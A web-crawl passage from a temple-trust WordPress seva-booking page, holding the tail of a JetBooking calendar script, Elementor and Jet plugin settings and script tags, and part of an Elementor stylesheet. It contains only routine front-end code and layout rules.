				$result.val( s ).trigger( 'change.' + namespace );

				if ( scrollToForm ) {
					jQuery( 'html, body' ).animate({
						scrollTop: $formField.closest( 'form' ).offset().top
					}, 500 );
				}

				JetBooking.setDynamicPrice( $result );
				JetBooking.setAvailableUnitsCount( $result );

			};

			window.jetBookingState.bookingCalendars.push( $el );

			$el.dateRangePicker(config).
				bind( 'datepicker-first-date-selected', ( _, obj ) => {
					window.jetBookingState.isActive = true;
					JetBooking.maybeClearSelection( $el, obj );
				} ).
				bind( 'datepicker-change', ( _, obj ) => {
					window.jetBookingState.isActive = false;

					let startDate = moment( obj.date1 );
					let endDate = moment( obj.date2 );

					if ( oneDayBookings ) {
						endDate = startDate;
					}

					$el.data( 'dateRangePicker' ).setDateRange( startDate.format( 'YYYY-MM-DD' ), endDate.format( 'YYYY-MM-DD' ), true );

					if ( calendarPrice ) {
						JetBooking.updateDaysPrice( startDate.format( fieldFormat ), endDate.format( fieldFormat ) );
					}

					JetBooking.getTimepickerSlots( obj.date1, obj.date2 );
				} );

			if ( ! jQuery.isEmptyObject( fieldOptions ) ) {
				const startDate = moment( fieldOptions.checkin, fieldFormat ).format( 'YYYY-MM-DD' );
				const endDate = moment( fieldOptions.checkout, fieldFormat ).format( 'YYYY-MM-DD' );

				$el.data( 'dateRangePicker' ).setDateRange( startDate, endDate, true );
			}

			jQuery(document).trigger( 'jet-booking/init-calendar', [ $el ] );

		},

		commonInit: function () {
			jQuery( document )
				.on( 'jet-engine/booking-form/init', { namespace: 'JetEngine' }, JetBooking.initializeCheckInOut )
				.on( 'jet-form-builder/init', { namespace: 'JetFormBuilderMain' }, JetBooking.initializeCheckInOut )
				.on( 'jet-booking/init-field', function ( _, field ) {
					const fieldValue = jQuery( field ).find('#jet_abaf_field, #jet_abaf_field_range' ).val();
					const dates = JetBooking.getDateRangeDates( fieldValue );

					if ( ! dates.length ) {
						return;
					}

					JetBooking.getTimepickerSlots( moment( dates[0], fieldFormat ), moment( dates[1], fieldFormat ), field );
				} )
				.trigger( 'jet-booking/init' );

			JetBooking.wcInitializeCheckInOut();
		},

		initElementor: function () {
			if ( ! window.elementorFrontend ) {
				return;
			}

			jQuery( document ).on( 'elementor/popup/hide', JetBooking.resetInitializedNamespace );

			const widgets = {
				'jet-booking-calendar.default': JetBooking.widgetCalendar
			};

			jQuery.each( widgets, function( widget, callback ) {
				window.elementorFrontend.hooks.addAction( 'frontend/element_ready/' + widget, callback );
			} );
		},

		initBricks: function( $scope ) {
			if ( window.bricksIsFrontend ) {
				return;
			}

			$scope = $scope || jQuery( 'body' );
			JetBooking.initBlocks( $scope );
		},

		initBlocks: function( $scope ) {
			$scope = $scope || jQuery( 'body' );

			window.JetPlugins.init( $scope, [
				{
					block: 'jet-booking/calendar',
					callback: JetBooking.widgetCalendar
				}
			] );
		}

	};

	JetBooking.commonInit();

	jQuery( window ).on( 'elementor/frontend/init', JetBooking.initElementor );

	window.addEventListener( 'DOMContentLoaded', function() {
		JetBooking.initBlocks();
	} );

	window.jetBookingBricks = function() {
		JetBooking.initBricks();
	}

	window.JetBooking = JetBooking;

}() );
</script>
<script id='jet-engine-frontend-js-extra'>
var JetEngineSettings = {"ajaxurl":"https:\/\/anakaputhurmutt.org\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/anakaputhurmutt.org\/sevas\/sarva-seva-2\/?nocache=1768728916","restNonce":"bdda1dce14","hoverActionTimeout":"400","post_id":"4302","query_builder":{"custom_ids":[]}};
</script>
<script id='jet-engine-frontend-js-before'>
			window.JetEngineStores = window.JetEngineStores || {};
			window.JetEngineStores['local-storage'] = {
				addToStore: function( storeSlug, postID, maxSize, isOnViewStore ) {
					
		var store = window.localStorage.getItem( 'jet_engine_store_' + storeSlug );
		isOnViewStore = isOnViewStore || false;

		if ( store ) {
			store = store.split( ',' );
		} else {
			store = [];
		}

		postID = '' + postID;

		maxSize = parseInt( maxSize, 10 );

		if ( 0 <= store.indexOf( postID ) ) {
			return store.length;
		}

		if ( 0 < maxSize && store.length >= maxSize ) {
			
			if ( isOnViewStore ) {
				store.splice( 0, 1 );
			} else {
				alert( 'You can`t add more posts' );
				return false;
			}
		
		}

		store.push( postID );

		window.localStorage.setItem( 'jet_engine_store_' + storeSlug, store.join( ',' ) );

		return store.length;

		
				},
				remove: function( storeSlug, postID ) {
					
		var store = window.localStorage.getItem( 'jet_engine_store_' + storeSlug ),
			index;

		if ( store ) {
			store = store.split( ',' );
		} else {
			store = [];
		}

		postID = '' + postID;

		index = store.indexOf( postID );

		if ( 0 > index ) {
			return store.length;
		} else {
			store.splice( index, 1 );
		}

		window.localStorage.setItem( 'jet_engine_store_' + storeSlug, store.join( ',' ) );

		return store.length;

		
				},
				inStore: function( storeSlug, postID ) {
					
		var store = window.localStorage.getItem( 'jet_engine_store_' + storeSlug ),
			index;

		postID = '' + postID;

		if ( store ) {
			store = store.split( ',' );
		} else {
			store = [];
		}

		index = store.indexOf( postID );

		return ( 0 <= index );

		
				},
				getStore: function( storeSlug ) {
					
		var store = window.localStorage.getItem( 'jet_engine_store_' + storeSlug ),
			index;

		if ( store ) {
			store = store.split( ',' );
		} else {
			store = [];
		}

		return store;

		
				},
			};
</script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.7.1.2' id='jet-engine-frontend-js'></script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/jet-engine/assets/js/frontend-forms.js?ver=3.7.1.2' id='jet-engine-frontend-forms-js'></script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0' id='jsticky-js'></script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4' id='elementor-webpack-runtime-js'></script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4' id='elementor-frontend-modules-js'></script>
<script src='https://anakaputhurmutt.org/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/anakaputhurmutt.org\/wp-admin\/admin-ajax.php","nonce":"8a4807068d","urls":{"assets":"https:\/\/anakaputhurmutt.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/anakaputhurmutt.org\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/anakaputhurmutt.org\/cart\/","checkout_page_url":"https:\/\/anakaputhurmutt.org\/checkout\/","fragments_nonce":"470409a6fa"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/anakaputhurmutt.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3' id='elementor-pro-frontend-js'></script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://anakaputhurmutt.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/anakaputhurmutt.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/anakaputhurmutt.org\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"0664ccdd66"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4302,"title":"ARADHANA%20%E2%80%93%20SARVA%20SEVA%20%E2%80%93%20anakaputhurmutt","excerpt":"","featuredImage":false}};
</script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4' id='elementor-frontend-js'></script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3' id='pro-elements-handlers-js'></script>
<script id='jet-blocks-js-extra'>
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https:\/\/anakaputhurmutt.org\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/anakaputhurmutt.org\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false","restNonce":"bdda1dce14"};
</script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.19' id='jet-blocks-js'></script>
<script id='jet-elements-js-extra'>
var jetElements = {"ajaxUrl":"https:\/\/anakaputhurmutt.org\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/anakaputhurmutt.org\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.8' id='jet-elements-js'></script>
<script id='jet-tabs-frontend-js-extra'>
var JetTabsSettings = {"ajaxurl":"https:\/\/anakaputhurmutt.org\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/anakaputhurmutt.org\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false","isSelfRequest":""};
</script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.9.1' id='jet-tabs-frontend-js'></script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2' id='jet-tricks-popperjs-js'></script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1' id='jet-tricks-tippy-bundle-js'></script>
<script id='jet-tricks-frontend-js-extra'>
var JetTricksSettings = {"elements_data":{"sections":{"1974734":{"view_more":false,"particles":"false","particles_json":""},"811fd2a":{"view_more":false,"particles":"false","particles_json":""},"58a0486":{"view_more":false,"particles":"false","particles_json":""},"21c2e53b":{"view_more":false,"particles":"false","particles_json":""},"02c7299":{"view_more":false,"particles":"false","particles_json":""},"baed076":{"view_more":false,"particles":"false","particles_json":""},"4d87764":{"view_more":false,"particles":"false","particles_json":""},"71ebf47f":{"view_more":false,"particles":"false","particles_json":""},"1af6a9b9":{"view_more":false,"particles":"false","particles_json":""}},"columns":[],"widgets":{"c396987":[],"2bd1791":[],"f2e88cd":[],"cf6a59b":[],"c8583ae":[],"284f93b":[],"65ab394":[],"f79a5fc":[],"a80860a":[],"2243d38":[],"2351de5":[],"5b88e3a":[],"57ca76f3":[],"d0fa3c2":[],"58b7cbd":[],"ee67514":[],"1020ed3":[],"1ebc9d2":[],"e3c1c48":[],"919c79e":[],"b2c3d97":[],"0e580e1":[],"6b01496":[],"2617c01e":[],"8ea7eac":[],"d98da0c":[],"9de859c":[],"46ac6b1":[],"60f0a145":[],"e376760":[],"47b1c46":[]}}};
</script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.4.2' id='jet-tricks-frontend-js'></script>
<script id='jet-blog-js-extra'>
var JetBlogSettings = {"ajaxurl":"https:\/\/anakaputhurmutt.org\/sevas\/sarva-seva-2\/?nocache=1768728916&jet_blog_ajax=1"};
</script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.4.1' id='jet-blog-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://anakaputhurmutt.org/wp-content/uploads/elementor/css/post-52.css?ver=1723627965
body_size: 18949
content:
.elementor-52 .elementor-element.elementor-element-1974734 > .elementor-container{max-width:1366px;}.elementor-52 .elementor-element.elementor-element-1974734 .elementor-repeater-item-90e8665.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-52 .elementor-element.elementor-element-c396987 .elementor-heading-title{color:#F0D802;font-family:"Muli", Sans-serif;font-size:15px;}.elementor-52 .elementor-element.elementor-element-2bd1791{text-align:right;}.elementor-52 .elementor-element.elementor-element-2bd1791 .elementor-heading-title{color:#F0D802;font-family:"Muli", Sans-serif;font-size:13px;}.elementor-52 .elementor-element.elementor-element-f2e88cd{text-align:center;}.elementor-52 .elementor-element.elementor-element-f2e88cd .elementor-heading-title{color:#FFBE02;font-family:"Muli", Sans-serif;font-size:12px;font-weight:500;}.elementor-52 .elementor-element.elementor-element-cf6a59b{text-align:center;}.elementor-52 .elementor-element.elementor-element-cf6a59b .elementor-heading-title{color:#FFD800;font-family:"Muli", Sans-serif;font-size:20px;font-weight:900;}.elementor-52 .elementor-element.elementor-element-cf6a59b > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-c8583ae{text-align:right;}.elementor-52 .elementor-element.elementor-element-c8583ae .elementor-heading-title{color:#F0D802;font-family:"Muli", Sans-serif;font-size:15px;}.elementor-52 .elementor-element.elementor-element-1974734:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-1974734 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4D0303;}.elementor-52 .elementor-element.elementor-element-1974734{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 70px 10px 70px;}.elementor-52 .elementor-element.elementor-element-1974734 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-811fd2a > .elementor-container{min-height:35px;}.elementor-52 .elementor-element.elementor-element-811fd2a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-52 .elementor-element.elementor-element-811fd2a .elementor-repeater-item-e34e920.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-52 .elementor-element.elementor-element-d901aea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-284f93b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 10px 5px 10px;background-color:#980A0A;border-radius:20px 20px 20px 20px;}.elementor-52 .elementor-element.elementor-element-284f93b{width:auto;max-width:auto;}.elementor-52 .elementor-element.elementor-element-6ae6081.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-52 .elementor-element.elementor-element-65ab394 .jet-auth-links{justify-content:flex-end;}.elementor-52 .elementor-element.elementor-element-65ab394 .jet-auth-links__login .jet-auth-links__item{font-family:"Muli", Sans-serif;font-size:14px;color:#FFFFFF;padding:0px 0px 0px 0px;margin:0px 10px 0px 10px;}.elementor-52 .elementor-element.elementor-element-65ab394 .jet-auth-links__login .jet-auth-links__prefix{color:#FFFFFF;font-family:"Muli", Sans-serif;font-size:14px;}.elementor-52 .elementor-element.elementor-element-65ab394 .jet-auth-links__logout .jet-auth-links__item{font-family:"Muli", Sans-serif;font-size:14px;color:#FFFFFF;padding:0px 0px 0px 0px;margin:0px 10px 0px 10px;}.elementor-52 .elementor-element.elementor-element-65ab394 .jet-auth-links__logout .jet-auth-links__prefix{color:#FFFFFF;font-family:"Muli", Sans-serif;font-size:15px;}.elementor-52 .elementor-element.elementor-element-65ab394 .jet-auth-links__register .jet-auth-links__item{font-family:"Muli", Sans-serif;font-size:14px;color:#FFFFFF;padding:0px 0px 0px 0px;margin:0px 0px 0px 10px;}.elementor-52 .elementor-element.elementor-element-65ab394 .jet-auth-links__register .jet-auth-links__prefix{color:#FFFFFF;font-family:"Muli", Sans-serif;font-size:14px;}.elementor-52 .elementor-element.elementor-element-65ab394 .jet-auth-links__registered .jet-auth-links__item{font-family:"Muli", Sans-serif;font-size:14px;color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 10px;}.elementor-52 .elementor-element.elementor-element-65ab394 .jet-auth-links__registered .jet-auth-links__prefix{color:#FFFFFF;font-family:"Muli", Sans-serif;font-size:14px;}.elementor-52 .elementor-element.elementor-element-65ab394 > .elementor-widget-container{margin:0px 40px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-65ab394{width:auto;max-width:auto;}.elementor-52 .elementor-element.elementor-element-811fd2a:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-811fd2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, #FD8701 0%, #DE6F00 100%);}.elementor-52 .elementor-element.elementor-element-811fd2a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 60px 0px 60px;}.elementor-52 .elementor-element.elementor-element-811fd2a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-58a0486 > .elementor-container{min-height:70px;}.elementor-52 .elementor-element.elementor-element-58a0486 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-52 .elementor-element.elementor-element-58a0486 .elementor-repeater-item-7946952.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-52 .elementor-element.elementor-element-f79a5fc{text-align:left;width:auto;max-width:auto;}.elementor-52 .elementor-element.elementor-element-f79a5fc img{width:97px;max-width:100%;}.elementor-52 .elementor-element.elementor-element-f79a5fc > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-a80860a .elementor-heading-title{color:#B40909;font-family:"Muli", Sans-serif;font-size:20px;font-weight:900;}.elementor-52 .elementor-element.elementor-element-a80860a{width:auto;max-width:auto;}.elementor-52 .elementor-element.elementor-element-2243d38{text-align:left;width:auto;max-width:auto;}.elementor-52 .elementor-element.elementor-element-2243d38 .elementor-heading-title{color:#4D0303;font-family:"Muli", Sans-serif;font-size:20px;font-weight:800;}.elementor-52 .elementor-element.elementor-element-2351de5 .elementor-nav-menu .elementor-item{font-family:"Muli", Sans-serif;font-size:14px;font-weight:700;}.elementor-52 .elementor-element.elementor-element-2351de5 .elementor-nav-menu--main .elementor-item{color:#6F0303;fill:#6F0303;padding-left:9px;padding-right:9px;}.elementor-52 .elementor-element.elementor-element-2351de5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-52 .elementor-element.elementor-element-2351de5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-52 .elementor-element.elementor-element-2351de5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-52 .elementor-element.elementor-element-2351de5 .elementor-nav-menu--main .elementor-item:focus{color:#F27F01;fill:#F27F01;}.elementor-52 .elementor-element.elementor-element-2351de5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-52 .elementor-element.elementor-element-2351de5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#F27F01;}.elementor-52 .elementor-element.elementor-element-2351de5 .e--pointer-framed .elementor-item:before,
					.elementor-52 .elementor-element.elementor-element-2351de5 .e--pointer-framed .elementor-item:after{border-color:#F27F01;}.elementor-52 .elementor-element.elementor-element-2351de5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#F27F01;}.elementor-52 .elementor-element.elementor-element-2351de5 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-52 .elementor-element.elementor-element-2351de5 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-52 .elementor-element.elementor-element-2351de5 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-52 .elementor-element.elementor-element-2351de5 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-52 .elementor-element.elementor-element-2351de5 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-52 .elementor-element.elementor-element-2351de5 .e--pointer-underline .elementor-item:after,
					 .elementor-52 .elementor-element.elementor-element-2351de5 .e--pointer-overline .elementor-item:before,
					 .elementor-52 .elementor-element.elementor-element-2351de5 .e--pointer-double-line .elementor-item:before,
					 .elementor-52 .elementor-element.elementor-element-2351de5 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-52 .elementor-element.elementor-element-2351de5{--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );}.elementor-52 .elementor-element.elementor-element-2351de5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-52 .elementor-element.elementor-element-2351de5 .elementor-nav-menu--dropdown a, .elementor-52 .elementor-element.elementor-element-2351de5 .elementor-menu-toggle{color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-2351de5 .elementor-nav-menu--dropdown{background-color:#F27F01;}.elementor-52 .elementor-element.elementor-element-2351de5 .elementor-nav-menu--dropdown a:hover,
					.elementor-52 .elementor-element.elementor-element-2351de5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-52 .elementor-element.elementor-element-2351de5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-52 .elementor-element.elementor-element-2351de5 .elementor-menu-toggle:hover{color:#1D1D1D;}.elementor-52 .elementor-element.elementor-element-2351de5 .elementor-nav-menu--dropdown a:hover,
					.elementor-52 .elementor-element.elementor-element-2351de5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-52 .elementor-element.elementor-element-2351de5 .elementor-nav-menu--dropdown a.highlighted{background-color:#E37802;}.elementor-52 .elementor-element.elementor-element-2351de5 .elementor-nav-menu--dropdown .elementor-item, .elementor-52 .elementor-element.elementor-element-2351de5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Muli", Sans-serif;font-size:15px;font-weight:500;}.elementor-52 .elementor-element.elementor-element-2351de5 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;padding-top:9px;padding-bottom:9px;}.elementor-52 .elementor-element.elementor-element-2351de5 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-2351de5 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-2351de5 .elementor-menu-toggle{background-color:#FD8701;}.elementor-52 .elementor-element.elementor-element-5b88e3a .elementor-button{font-family:"Muli", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;background-color:#E27200;border-radius:20px 20px 20px 20px;padding:10px 20px 10px 20px;}.elementor-52 .elementor-element.elementor-element-5b88e3a .elementor-button:hover, .elementor-52 .elementor-element.elementor-element-5b88e3a .elementor-button:focus{color:#FFFFFF;background-color:#FC8811;}.elementor-52 .elementor-element.elementor-element-5b88e3a .elementor-button:hover svg, .elementor-52 .elementor-element.elementor-element-5b88e3a .elementor-button:focus svg{fill:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-58a0486{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.08);margin-top:0px;margin-bottom:0px;padding:0px 60px 0px 60px;}.elementor-52 .elementor-element.elementor-element-58a0486.jet-sticky-section--stuck{z-index:1100;background-color:#FFFFFF;box-shadow:0px 0px 7px 0px rgba(0, 0, 0, 0.08);}.elementor-52 .elementor-element.elementor-element-58a0486.jet-sticky-section--stuck.jet-sticky-transition-in, .elementor-52 .elementor-element.elementor-element-58a0486.jet-sticky-section--stuck.jet-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-52 .elementor-element.elementor-element-58a0486.jet-sticky-section--stuck.jet-sticky-transition-in > .elementor-container, .elementor-52 .elementor-element.elementor-element-58a0486.jet-sticky-section--stuck.jet-sticky-transition-out > .elementor-container{transition:min-height 0.1s;}@media(max-width:1024px){.elementor-52 .elementor-element.elementor-element-f2e88cd .elementor-heading-title{line-height:15px;}.elementor-52 .elementor-element.elementor-element-cf6a59b .elementor-heading-title{line-height:30px;}.elementor-52 .elementor-element.elementor-element-1974734{margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-52 .elementor-element.elementor-element-284f93b > .elementor-widget-container{margin:5px 0px 0px 0px;padding:5px 20px 5px 20px;}.elementor-52 .elementor-element.elementor-element-65ab394 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-811fd2a{margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}}@media(min-width:768px){.elementor-52 .elementor-element.elementor-element-5fb2171{width:16.139%;}.elementor-52 .elementor-element.elementor-element-1e04888{width:67.426%;}.elementor-52 .elementor-element.elementor-element-c8f52a8{width:16.099%;}.elementor-52 .elementor-element.elementor-element-90db376{width:48.876%;}.elementor-52 .elementor-element.elementor-element-51ae5d7{width:42.732%;}.elementor-52 .elementor-element.elementor-element-59ac9f3{width:8.056%;}}@media(max-width:1024px) and (min-width:768px){.elementor-52 .elementor-element.elementor-element-5fb2171{width:20%;}.elementor-52 .elementor-element.elementor-element-1e04888{width:60%;}.elementor-52 .elementor-element.elementor-element-c8f52a8{width:20%;}.elementor-52 .elementor-element.elementor-element-90db376{width:100%;}.elementor-52 .elementor-element.elementor-element-51ae5d7{width:20%;}.elementor-52 .elementor-element.elementor-element-59ac9f3{width:80%;}}@media(max-width:767px){.elementor-52 .elementor-element.elementor-element-5fb2171.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-52 .elementor-element.elementor-element-c396987 .elementor-heading-title{font-size:15px;}.elementor-52 .elementor-element.elementor-element-c396987{width:auto;max-width:auto;}.elementor-52 .elementor-element.elementor-element-2bd1791 .elementor-heading-title{font-size:15px;line-height:16px;}.elementor-52 .elementor-element.elementor-element-2bd1791 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-2bd1791{width:auto;max-width:auto;}.elementor-52 .elementor-element.elementor-element-1e04888 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 5px 0px;}.elementor-52 .elementor-element.elementor-element-1974734{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-d901aea.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-52 .elementor-element.elementor-element-284f93b > .elementor-widget-container{margin:10px 0px 0px 0px;padding:5px 20px 5px 20px;border-radius:20px 20px 20px 20px;}.elementor-bc-flex-widget .elementor-52 